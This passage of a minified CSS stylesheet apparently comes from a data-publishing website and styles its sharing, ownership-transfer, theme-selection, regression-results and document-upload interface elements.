.buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#follow-dialog .buttons{right:auto;left:0}div#follow-dialog .buttons input[type=button]{font-size:14px;outline:none}div#follow-dialog .buttons .cancel{background:none;color:#6080c0;text-transform:none;border:0;margin-right:15px}html[dir='rtl'] div#follow-dialog .buttons .cancel{margin-left:15px;margin-right:0}div#follow-dialog .buttons .signup,div#follow-dialog .buttons .go-pro,div#follow-dialog .buttons .follow,div#follow-dialog .buttons .ok{padding:12px 20px}div#follow-dialog .buttons .go-pro{font-weight:bold}#bind-dialog p{font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000}#bind-dialog p.description{margin-top:0}#bind-dialog p.small{font-size:14px;line-height:18px;letter-spacing:0.17px;color:#6c6c6c}#bind-dialog .warnings span{display:none;font-size:12px;line-height:15px;letter-spacing:0.14px;color:#bd1e1e}#bind-dialog .warnings span#url-available{color:green}#bind-dialog #url-text{border:1px solid #e2e2e2;padding:4px 10px 5px;display:block;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000;white-space:nowrap;background-color:#f7f7f7}#bind-dialog #url-text #default-text{color:#6080c0;display:inline-block}#bind-dialog #url-text input{border:0;margin-left:-4px;display:inline-block;background-color:#f7f7f7}html[dir='rtl'] #bind-dialog #url-text input{margin-left:0;margin-right:-4px}#bind-dialog #url-text input:active,#bind-dialog #url-text input:hover,#bind-dialog #url-text input:focus{outline:0;outline-offset:0;border:0}.document-page #page-pin{display:table-cell;vertical-align:middle;position:absolute;left:15px;top:15px}html[dir='rtl'] .document-page #page-pin{right:15px;left:auto}.document-page #page-tags{margin-left:15px}html[dir='rtl'] .document-page #page-tags{margin-left:0;margin-right:15px}.document-page #page-tags .edit-tags,.document-page #page-tags .save-tags,.document-page #page-tags .cancel-tags{border-bottom:1px dashed}.document-page div#page-actions{z-index:3 !important}.document-page div#page-actions>div{width:100%}.document-page #page-description{margin:10px 15px}.content-panel{font-size:9pt;font-family:'PT Sans',sans-serif;height:100%;display:flex;flex-direction:column;min-height:205px}.content-panel .top-panel{margin-bottom:15px}html:not([dir='rtl']) .content-panel .top-panel label{padding-right:5px}html[dir='rtl'] .content-panel .top-panel label{padding-left:5px}.content-panel .top-panel input{width:100%;border:1px solid #ccc;box-sizing:border-box;padding:0.5em}.content-panel .top-panel input:focus{border-color:#666;outline:none}.content-panel .columns-panel{flex:auto;display:flex}.content-panel .columns-panel .left-panel{width:180px;flex:none;position:relative}html:not([dir='rtl']) .content-panel .columns-panel .left-panel{border-right:2px solid #ddd}html[dir='rtl'] .content-panel .columns-panel .left-panel{border-left:2px solid #ddd}.content-panel .columns-panel .left-panel #page-selection{display:flex;flex-direction:column;position:absolute;top:0;bottom:0;left:0;right:0;height:100%}.content-panel .columns-panel .left-panel ul.tags{list-style-type:none;margin-top:0px}html:not([dir='rtl']) .content-panel .columns-panel .left-panel ul.tags{padding-left:0}html[dir='rtl'] .content-panel .columns-panel .left-panel ul.tags{padding-right:0}.content-panel .columns-panel .left-panel ul.tags li{margin:5px 0;font:9.5pt 'PT Sans',sans-serif}.content-panel .columns-panel .left-panel ul.tags li span.tag{cursor:pointer;font-size:12px}.content-panel .columns-panel .left-panel ul.tags li span.tag.selected{color:#000;font-weight:bold}.content-panel .columns-panel .right-panel{flex:auto;display:flex;flex-direction:column}html:not([dir='rtl']) .content-panel .columns-panel .right-panel{margin-left:20px}html[dir='rtl'] .content-panel .columns-panel .right-panel{margin-right:20px}.content-panel .columns-panel .right-panel .resources-wrapper{position:relative;flex:auto}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources{list-style-type:none;padding:0px;margin-top:0px;height:100%;overflow:auto;position:absolute;top:0;bottom:0;left:0;right:0}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li{clear:both;margin-bottom:15px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li:after{content:"";display:block;clear:both}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource,.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{word-wrap:break-word}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource{cursor:pointer;font-size:12px;color:#2050be;border-bottom:1px solid #2050be;font-family:'PT Sans',sans-serif}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{color:#6d6d6d;display:block;margin-top:5px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{float:left;padding:0;width:44px;height:56px}html:not([dir='rtl']) .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-right:7px}html[dir='rtl'] .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-left:7px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon html[dir='rtl']{float:right}.content-panel .columns-panel .right-panel .selection-panel{margin-top:15px;margin-bottom:55px}.content-panel .columns-panel .right-panel .selection-panel a#url{color:#2050be}.content-panel .columns-panel .right-panel .selection-panel label{padding-right:5px}.panel-wrapper{position:absolute;top:0;border:1px solid #ccc;padding:10px;display:none;margin:0 10px}.panel-wrapper .bottom-panel{position:absolute;bottom:10px;right:10px;display:flex}.panel-wrapper .bottom-panel button.ui-button{margin:0;border-radius:2px}html:not([dir='rtl']) .panel-wrapper .bottom-panel button.ui-button{margin-left:5px}html[dir='rtl'] .panel-wrapper .bottom-panel button.ui-button{margin-right:5px}.panel-option{padding:3px}.panel-option div{padding-bottom:3px}.panel-option input,.panel-option select{box-sizing:border-box;width:100%;padding:0.6em 0.7em;border:1px solid #ccc}.panel-option input:hover,.panel-option select:hover,.panel-option input:focus,.panel-option select:focus{border-color:#000;outline:none}div#sharing-dialog{overflow:hidden}div#slider{position:relative;width:1120px;overflow:hidden;min-height:390px}div#fb-granted-people,div#share-community,div#share-userlist{font-size:14px}div#fb-granted-people ul,div#share-community ul,div#share-userlist ul{padding:0;margin:0;overflow:auto;height:235px;min-width:350px}div#fb-granted-people ul li,div#share-community ul li,div#share-userlist ul li{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px}div#fb-granted-people ul li .avatar,div#share-community ul li .avatar,div#share-userlist ul li .avatar{float:left;margin-right:10px;height:50px;width:50px}html[dir='rtl'] div#fb-granted-people ul li .avatar,html[dir='rtl'] div#share-community ul li .avatar,html[dir='rtl'] div#share-userlist ul li .avatar{float:right;margin-left:10px;margin-right:0}div#fb-granted-people ul li b,div#share-community ul li b,div#share-userlist ul li b{padding:5px}div#fb-granted-people ul li .levels-table,div#share-community ul li .levels-table,div#share-userlist ul li .levels-table{display:table;margin-top:5px}div#fb-granted-people ul li .levels-table .levels-table-row,div#share-community ul li .levels-table .levels-table-row,div#share-userlist ul li .levels-table .levels-table-row{display:table-row}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col,div#share-community ul li .levels-table .levels-table-row .levels-table-col,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col{display:table-cell;border-right:solid 1px #6080c0;text-align:center;padding:0 5px}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-community ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col:last-child{border-right:none}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span,div#share-community ul li .levels-table .levels-table-row .levels-table-col span,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span{font-size:14px;cursor:pointer;font-weight:normal;text-decoration:none;color:#6080c0}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-community ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span.active{color:#000;font-weight:bold}div#fb-granted-people,div#share-userlist{margin:5px 0px 5px 0px;width:100%;overflow:hidden}div#fb-granted-people .filter-textarea,div#share-userlist .filter-textarea{display:none}div#fb-granted-people #info,div#share-userlist #info{display:none}div#fb-granted-people.access-link,div#share-userlist.access-link{max-height:180px}div#fb-granted-people.access-link ul,div#share-userlist.access-link ul{height:180px}div#fb-granted-people{max-height:270px;margin:5px 0px 15px 0px}div#fb-granted-people ul{height:270px}div#fb-granted-people.expanded{max-height:355px;margin:5px 0px 5px 0px}div#fb-granted-people.expanded ul{height:355px}div#share-userlist{max-height:435px;border-bottom:none}div#share-userlist .filter-textarea{display:block}div#share-userlist .filter-textarea.user-filter{padding-bottom:10px}div#share-userlist .filter-textarea.user-filter input[type="text"]{width:100%;box-sizing:border-box;background-color:#f7f7f7;height:32px;font-size:14px;line-height:18px;letter-spacing:0.17px;border:1px solid #e2e2e2;padding:6px 10px;color:#8f8f8f}div#share-userlist #reg-users{margin-bottom:17px}div#share-userlist #reg-users .user-count-warning{color:#505050;font:12px 'PT Sans',sans-serif;background-color:#ffffd8;padding:10px 20px;margin-bottom:10px}div#share-userlist #reg-users #info{display:block}div#share-userlist #reg-users ul{height:auto;max-height:235px}div#share-userlist #reg-users ul li:last-child{border-bottom:1px dotted #ccc}div#share-userlist label[for=access-level-select]{display:none}div#share-userlist #access-level-select{display:none}div#share-userlist #add-connections{float:right}div#share-userlist .selected{background-color:#e5e5e5}#sharing-dialog+.ui-dialog-buttonpane #add-users-button.hide,#sharing-dialog+.ui-dialog-buttonpane #back-button.hide{display:none}div#sharing-dialog p a.selector,div.access-link-share-opts div#dialog-warning-message a.remove-link,div#change-owner-dialog a.back{text-decoration:none;color:#2050be}div#change-owner-dialog a.back{background:url([data-uri]) no-repeat 0 1px;padding-left:25px;border:0;font-weight:bold}div#share-eml,div#share-userlist,div#share-community{display:none}div#share-eml span{color:#666;font-size:1em;cursor:pointer;font-weight:normal;text-decoration:none}div#share-eml span.ui-button-text,div#share-userlist span.ui-button-text{color:White;border:none}div#share-community ul{margin:5px 0;padding:0;height:255px;overflow:auto}div#share-community ul{height:292px}div#share-community ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#share-community ul li.list{height:35px}div#share-eml{font-family:'PT Sans',sans-serif}div#share-eml select{border:none;border-bottom:1px solid #8e8e8e;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;padding-left:0;width:125px;outline:0}div#share-eml select:hover,div#share-eml select:focus{background-color:#fff}div#share-eml select>option:checked,div#share-eml select>option:hover,div#share-eml select>option:active,div#share-eml select>option:focus{outline:hidden;background-color:#bfcce6}#first-frame div.notification{padding:10px 0 3px}html[dir='rtl'] #first-frame div.notification{float:right;padding:10px 3px 0 0}div#share-eml div#friends,#first-frame #note,div.find-new-owner #find-new-owner{background-color:#f7f7f7;width:100%;height:85px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;color:#8f8f8f;overflow:auto;outline:none}div#share-eml div#friends span,#first-frame #note span,div.find-new-owner #find-new-owner span,div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{font-size:11px;color:Black}div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{border-bottom:1px dotted red}div#share-eml #note{height:100px}div#share-userlist #note{height:43px}div#share-eml .prompt{margin-bottom:10px;font-size:12px;color:Red}#add-members{background-color:#2050be;color:#fff;border:none;padding:6px 18px;font-weight:bold}div#change-resource-owner div.error-message{margin-top:10px;font-size:12px;color:#c13a3f}div#share-eml div p{margin-bottom:2px}div#first-frame{margin-top:7px}div#first-frame p.invite{margin-top:37px;margin-bottom:0;position:absolute;bottom:0}div#first-frame p.invite.corr{font-size:14px;margin-top:1em}div#first-frame #SendEmailNotification{outline:none}div#first-frame p.invite.corr.access-link{margin-top:16px}div#frameset{overflow:hidden;width:560px;position:relative}div#first-frame,div#second-frame{float:left;width:560px;height:450px}html[dir='rtl'] div#first-frame,html[dir='rtl'] div#second-frame{float:right}div#first-frame .right,div#second-frame .right{float:left}div#first-frame .filter-textarea,div#second-frame .filter-textarea{margin:10px 0}div#first-frame .filter-textarea input[type="text"],div#second-frame .filter-textarea input[type="text"]{width:488px;font:9pt 'PT Sans',sans-serif}div#first-frame .access-level-title,div#second-frame .access-level-title{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#first-frame .access-levels-radio-lists,div#second-frame .access-levels-radio-lists{margin-bottom:5px}div#first-frame .mtl-radio-btn,div#second-frame .mtl-radio-btn{width:16px;height:16px}div#first-frame label,div#second-frame label{font-weight:400;text-decoration:none;font-size:14px;vertical-align:middle;color:#000}div#first-frame label.people-label,div#second-frame label.people-label,div#first-frame label.access-list-label,div#second-frame label.access-list-label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}html[dir='rtl'] div#first-frame label.people-label,html[dir='rtl'] div#second-frame label.people-label,html[dir='rtl'] div#first-frame label.access-list-label,html[dir='rtl'] div#second-frame label.access-list-label{float:right}div#friends input#filter.empty{color:#999}div#change-owner-dialog{display:none}div#change-owner-dialog div#change-resource-owner>div:first-child{height:105px}div#change-owner-dialog div#change-resource-owner div.user-item div.container{height:50px;padding:20px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div>div{padding-bottom:4px}div#change-owner-dialog div#change-resource-owner div.user-item div.container img{float:left;margin-right:40px;height:50px;width:50px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div.user-item-name{font-weight:bold}div#change-owner-dialog div#change-resource-owner div.user-item div.container span.logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png");margin:15px 0}div#change-owner-dialog div#change-resource-owner div.resource-old-owner.user-item{margin-top:15px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item{padding-top:0px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item .container{padding-bottom:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner{height:140px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner{height:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner #find-new-owner{width:380px;height:32px;padding:0 10px;overflow:hidden}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner button{margin-left:10px;height:34px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner .error-message{display:table-row-group}div.access-link-share-opts{font-size:12px !important;font-family:'PT Sans',sans-serif,Verdana,Arial,sans-serif !important}div.access-link-share-opts div#dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;display:block;font-size:16px;line-height:20px}div.access-link-share-opts div#dialog-warning-message span.remove-link{border-bottom:1px dotted #ccc;font-size:inherit;font-family:inherit}div.access-link-share-opts div#dialog-warning-message span.remove-link:hover{cursor:pointer}div.access-link-share-opts label{float:left}div.access-link-share-opts label.warning-message{padding-bottom:15px}html[dir='rtl'] div.access-link-share-opts label{float:right}div.access-link-share-opts textarea{resize:none;width:550px;margin-bottom:10px;border-color:#e2e2e2;border-width:1px;height:auto;min-height:60px;background-color:#f7f7f7;font-size:14px}div#syntax-highlighter{margin-top:10px}div#syntax-highlighter div#settings select{margin-right:10px}div#syntax-highlighter div#input label,div#syntax-highlighter div#output label{display:block}div#syntax-highlighter div#input{margin-top:10px}div#syntax-highlighter div#input textarea{width:500px;height:150px;padding:5px}div#syntax-highlighter div#syntax-highlighter div#output{margin-top:10px}div#syntax-highlighter div#syntax-highlighter div#output div#result{border:1px solid #ccc;width:505px;height:150px;padding:5px}div#page-body{margin:10px 10px 0px 15px;height:auto;background:none}#site-main.page-edit-mode div#page-body{margin:10px 0}html[dir='rtl'] div#page-body{margin:10px 15px 0px 10px}div#page-body.wiki-page{margin-left:30px;margin-right:30px}html[dir='rtl'] div#page-body.wiki-page{margin-left:30px;margin-right:30px}div#page-body.full-height{height:600px}div#page-themes{margin:6px 15px 0 0;position:absolute;top:0px;bottom:0px;right:0px;opacity:0.5}html[dir='rtl'] div#page-themes{margin-left:15px;right:auto;left:0}div#page-themes div.disable-theme-selector{position:absolute;width:100%;height:100%;top:0}div#page-theme-customization{overflow:hidden}div#page-theme-customization #web span.image-url-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}div#page-theme-customization #web input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}div#page-theme-customization .show-border,div#page-theme-customization .show-paddings{display:inline-block;font-size:16px;line-height:20px;margin-top:10px;margin-bottom:10px}html:not([dir='rtl']) div#page-theme-customization .show-border,html:not([dir='rtl']) div#page-theme-customization .show-paddings{margin-right:10px}html[dir='rtl'] div#page-theme-customization .show-border,html[dir='rtl'] div#page-theme-customization .show-paddings{margin-left:10px}div#page-theme-customization .show-border label,div#page-theme-customization .show-paddings label{vertical-align:middle}div#theme-placeholder{height:370px;overflow:auto}div#theme-placeholder img{padding-left:5px}html[dir='rtl'] div#theme-placeholder img{padding-left:0px;padding-right:5px}div#theme-placeholder ul{margin-left:-30px}html[dir='rtl'] div#theme-placeholder ul{margin-left:0px;padding:0}div#theme-placeholder li{list-style:none;margin-top:10px}div#theme-placeholder li span{font-weight:bold;font-size:14px;color:#222240}div#theme-placeholder button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:calc(100% - 20px);padding:5px;margin-top:5px;margin-left:-5px}html[dir='rtl'] div#theme-placeholder button{margin-left:0px;margin-right:-5px}div#theme-placeholder button img{width:calc(100% - 30px);height:62px}div#theme-placeholder button:hover{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.3)}div#theme-placeholder button.selected-theme{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.7)}div#theme-placeholder span{font-weight:bold}div#theme-placeholder em{height:62px;width:20px;display:inline-block}div#theme-placeholder em.green{background-color:#c4d79b;border-color:#4f6228}div#theme-placeholder em.blue{background-color:#b8cce4;border-color:#16365c}div#theme-placeholder em.orange{background-color:#fabf8f;border-color:#974706}div#theme-placeholder em.gray{background-color:#bfbfbf;border-color:#0d0d0d}div#page-content-html{margin:10px 10px 0px 15px;overflow:hidden}div#page-content-html div#kn-social-bar,div#page-content-html div.empty-title{display:none}.index-dashboard{position:absolute;display:flex;align-items:center;justify-content:space-between}html[dir='rtl'] .index-dashboard{float:left}.index-dashboard span{font-family:'PT Sans',sans-serif;font-size:12px;margin:0 5px 0 8px}html[dir='rtl'] .index-dashboard span.weight-text,html[dir='rtl'] .index-dashboard span.transform-text{float:right;margin-top:5px}.weight-wrapper{display:inline-block;position:relative;z-index:2}html[dir='rtl'] .weight-wrapper{float:right}.weight-wrapper input{width:40px;height:15px;font-size:12px}.weight-wrapper input.negative-value{border:1px solid red;background-color:#fff;background-color:rgba(255,0,0,0.3)}.weight-wrapper .cap{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(255,0,0,0);display:none}.weight-wrapper .cap:hover{cursor:pointer;background:url('/img/v2/page/gadgets/gadget-title-actions2.png') no-repeat 39px 3px}.transform{width:120px}.transform.without-weight{width:213px}.lag.without-weight{width:113px}#slider-container{margin:0 0 0 50px;float:left;width:760px}html[dir='rtl'] #slider-container{margin:0 50px 0 0;float:right}.disable-button{cursor:auto;opacity:0.4}#button-container{display:none;margin:-6px 0 0 850px}#button-container .ui-button{display:inline-block}html[dir='rtl'] #button-container{margin:-6px 850px 0 0px}#index-container{margin:0 15px}#formula-container{margin:5px 25px 5px 19px;font-size:12pt;font-family:Arial}#formula-container #formula-content{width:85%;display:inline-block}#formula-container #button-place{float:right}.weight-container{display:inline-block}.weight-container .view-weight{padding:1px 3px}.weight-container .view-weight:hover{border:1px solid #d1d1d1;padding:0px 2px}.weight-container .view-weight.negative-value{padding:0px 2px;border:1px solid red;background-color:rgba(255,0,0,0.3)}.weight-container .view-weight-input{display:none;width:46px;height:15px}.dim-selection-box{margin:5px}.view-sign{margin:0 3px}select#periodStart,select#periodEnd{display:none}.empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}#equation-container{padding:0 40px}#criterial-chart{height:272px;width:940px}#results-as-table,#statistical-panel{height:252px;margin:16px 20px 0 20px;overflow:auto;font-size:14px}#common-coeff,#estimate-coeff,#correlation-coeff{float:left;margin-right:10px}#regression-info ul#tabs{padding-left:0px;font-size:16px;list-style-type:none;margin:6px 0 4px 20px}#regression-info ul#tabs a{border-bottom:#fff solid 2px;text-decoration:none;margin:0 3px;font:bold 12pt 'PT Sans',sans-serif;color:#000}#regression-info ul#tabs a.active{border-bottom-color:#2050be}#regression-info ul#tabs li{display:inline}#regression-info td,#regression-info th{border:1px solid #8db4e2;padding:2px 3px}#regression-info .tab{display:none}#site-main.view #see-also{padding:10px 10px 0 10px}.v7 #site-main.view #see-also{padding:10px 10px 0 15px}#site-main.view #see-also h4{margin:30px 0 20px 0}#site-main.view #see-also .product-promo{margin-left:-15px;margin-right:-10px}.v7 html[dir='rtl'] #site-main.view #see-also{padding-left:10px;padding-right:15px}html[dir='rtl'] #site-main.view #see-also .product-promo{margin-left:-10px;margin-right:-15px}#site-main.dashboard-with-paddings #see-also{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;margin-top:20px}#content-tabs>ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0;border:none;vertical-align:top;font-size:0}#content-tabs>ul li{display:inline-block;border:none;background:none;vertical-align:baseline;float:none;position:inherit;margin:0;font-size:12pt}#content-tabs>ul li a{text-decoration:none;display:inline-block;font:bold 14px 'PT Sans',sans-serif;color:#000;background-color:#fff;border:solid 1px #bfcce6;width:178px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}#content-tabs>ul li.ui-tabs-selected{padding-bottom:0}#content-tabs>ul li.ui-tabs-selected a{color:#fff;background:#2050be;border:solid 1px #2050be}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] #content-tabs>ul li:first-child a{border-top-right-radius:2px;border-bottom-right-radius:2px;border-top-left-radius:0;border-bottom-left-radius:0}html[dir='rtl'] #content-tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#content-tabs #content-replacement{text-align:center;width:100%;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#site-main.dashboard-with-paddings #content-tabs #content-replacement{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#content-tabs #content-replacement #content-replacement-image{display:block;margin:40px auto 20px auto;background-position:center;background-repeat:no-repeat;max-width:100%}#content-tabs #content-replacement #hide-replacement-image{display:inline-block;background-color:#4ab55f;padding:10px;font-size:12pt;font-weight:bold;margin:10px 40%;border-radius:2px}#content-tabs #content-replacement #hide-replacement-image.hidden{display:none}.embed-infographics{font-size:12pt;margin:-40px 30px 0 30px}div#site-main.dashboard-with-paddings .embed-infographics{margin:-55px 0 0 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}.embed-infographics label{display:block;font-weight:bold;font-family:'PT Sans',sans-serif;height:35px;padding:15px 22px 0 22px;background-color:#f0f0f0}html:not([dir='rtl']) .embed-infographics label{float:right}html[dir='rtl'] .embed-infographics label{float:left}div#site-main.dashboard-with-paddings .embed-infographics label{padding:30px 22px 0 22px;background-color:#fff}.embed-infographics textarea{display:block;width:100%;color:#6080c0;font-size:14px;background-color:#f0f0f0;border:none;font-family:'PT Sans',sans-serif;padding:13px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;resize:none}div#site-main.dashboard-with-paddings .embed-infographics textarea{background-color:#fff}div#page-description{margin:30px;font-family:'PT Sans',sans-serif;font-size:10pt;text-align:justify;-ms-word-break:break-word;word-break:break-word}#mobile-content div#page-description{height:auto;max-height:130px;overflow:hidden;position:relative}#mobile-content div#page-description .expander{position:absolute;top:-30px;left:0;right:0;height:160px;width:100%;text-align:center;background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);display:none}#mobile-content div#page-description .expander.show{display:block}#mobile-content div#page-description .expander span{position:absolute;left:0;right:0;bottom:-10px;padding:10px 0;font-size:18px;font-weight:bold;color:#2050be;cursor:pointer}#mobile-content div#page-description .expander em{display:inline-block;width:12px;height:6px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='11.9' height='6' viewBox='0 0 11.9 6'%3e%3cdefs%3e%3cstyle%3e .cls-1%7bfill:%232050be;fill-rule:evenodd%7d %3c/style%3e%3c/defs%3e%3cg id='Group_23' data-name='Group 23' transform='rotate(-90 3 3)'%3e%3cpath id='Path_14' d='M5.85 6.35l-5 5.4a.483.483 0 0 1-.7 0 .608.608 0 0 1 0-.8l4.6-5-4.6-5a.608.608 0 0 1 0-.8.483.483 0 0 1 .7 0l5 5.4a.608.608 0 0 1 0 .8z' class='cls-1' data-name='Path 14'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;margin-top:-3px;vertical-align:middle}html:not([dir='rtl']) #mobile-content div#page-description .expander em{margin-left:10px}html[dir='rtl'] #mobile-content div#page-description .expander em{margin-right:10px}#mobile-content div#page-description .expander .expand em{transform:scaleY(-1)}#mobile-content div#page-description .collapse{display:none}#mobile-content div#page-description.expanded{transition:max-height 1s ease-out;padding-bottom:30px}#mobile-content div#page-description.expanded .expander{background-image:none;top:auto;bottom:0;height:40px}#mobile-content div#page-description.expanded .expand{display:none}#mobile-content div#page-description.expanded .collapse{display:block}#site-holder.v7 div#page-description{font-size:14px}div#page-description p{margin:5px 0}div#page-description table{max-width:880px}body.community #site-holder.v7 div#page-description a,body.community #site-holder.v7 div#page-description i.edit{text-decoration:none;color:#2050be}#site-holder.v7 div#page-description a,#site-holder.v7 div#page-description i.edit{color:#2050be}#sharing-container{text-align:center;display:inline-block}html:not([dir='rtl']) #sharing-container{margin-left:30px}html[dir='rtl'] #sharing-container{margin-right:30px}div#site-main.dashboard-with-paddings #sharing-container{margin-top:17px}html:not([dir='rtl']) div#site-main.dashboard-with-paddings #sharing-container{margin-left:18px}html[dir='rtl'] div#site-main.dashboard-with-paddings #sharing-container{margin-right:18px}#sharing-container a{font-size:12pt;font-weight:bold;margin-right:10px}html[dir='rtl'] #sharing-container a{margin-left:10px;margin-right:0}#sharing-container a.facebook,#sharing-container a.twitter{padding:10px;border-radius:2px}#sharing-container a.facebook{background-color:#3c5999}#sharing-container a.facebook:hover{background-color:#5872b1}#sharing-container a.twitter{background-color:#00abec}#sharing-container a.twitter:hover{background-color:#1cbbff}#page-gadgets-content{margin-top:30px}#page-gadgets-content.hidden,.ui-tabs #page-gadgets-content.ui-tabs-hide{display:block !important;visibility:hidden;position:absolute;left:-9000px;top:0;max-height:100%;width:100%;overflow:hidden}#page-gadgets-content.ui-tabs-panel{padding:0}#document-upload-error{color:red}#document-file-name{margin:10px;font-weight:bold}#page-body.document{width:100%;height:350px}#page-body.document .document-info-wrapper{margin:90px auto;width:400px}#page-body.document .document-info-wrapper .document{width:44px;height:41px;margin:15px;margin-top:7px;display:inline-block;vertical-align:top}#page-body.document .document-info-wrapper .document.doc{background:url(/img/business/format_export_icons_sprite.png?v=2) -258px 0 no-repeat}#page-body.document .document-info-wrapper .document.excel{background:url(/img/business/format_export_icons_sprite.png?v=2) -43px 0 no-repeat}#page-body.document .document-info-wrapper .document.pdf{background:url(/img/business/format_export_icons_sprite.png?v=2) -86px 0 no-repeat}#page-body.document .document-info-wrapper .document.other{background:url(/img/business/format_export_icons_sprite.png?v=2) -301px 0 no-repeat}#page-body.document .document-info-wrapper .document.png{background:url(/img/business/format_export_icons_sprite.png?v=2) -129px 0 no-repeat}#page-body.document .document-info-wrapper .document.gif{background:url(/img/business/format_export_icons_sprite.png?v=2) -344px 0 no-repeat}#page-body.document .document-info-wrapper #download-document{padding:8px 30px;font-weight:bold;margin-top:10px}#page-body.document #quick-upload{font:16px 'PT Sans',sans-serif;height:220px;margin:65px auto 150px auto;width:590px;text-align:center}#page-body.document #quick-upload .drag-area{display:table-cell;border-right:1px solid #e3e3e3}html[dir='rtl'] #page-body.document #quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}#page-body.document #quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}#page-body.document #quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body.document #quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] #page-body.document #quick-upload .drag-area 